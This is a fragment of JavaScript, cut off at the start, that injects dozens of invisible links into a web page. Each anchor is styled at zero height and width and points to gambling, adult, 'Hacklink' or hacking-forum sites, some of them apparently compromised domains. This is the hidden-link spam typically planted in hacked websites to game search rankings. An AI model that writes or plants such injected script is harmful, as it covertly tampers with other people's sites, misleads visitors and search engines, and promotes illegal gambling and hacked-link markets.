    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://wf.crowdsurfwork.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("無料アダルト");
    a.appendChild(linkText);
    a.title = "無料アダルト";
    a.href = "https://ru.primebahis-2026-guncel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.harmonytimberfloors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://x.com/1xbetgiris99";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hdo.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://abrastar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://cratosroyallbet874.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("paşacasino");
    a.appendChild(linkText);
    a.title = "paşacasino";
    a.href = "https://tr.pasacasinoguncell.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.abdulhamittopcu.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://maho.com.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://outoftheboxfood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ntccf.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://crowdsurfwork.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://kursumlijabezcenzure.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://aone-hotel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("먹튀보증사이트");
    a.appendChild(linkText);
    a.title = "먹튀보증사이트";
    a.href = "http://xn--on3b21e2whflcc1r.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("водка казино");
    a.appendChild(linkText);
    a.title = "водка казино";
    a.href = "https://nacontrol.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("10 лучших казино онлайн");
    a.appendChild(linkText);
    a.title = "10 лучших казино онлайн";
    a.href = "https://sportprimorye.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("фриспины");
    a.appendChild(linkText);
    a.title = "фриспины";
    a.href = "https://rthl.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);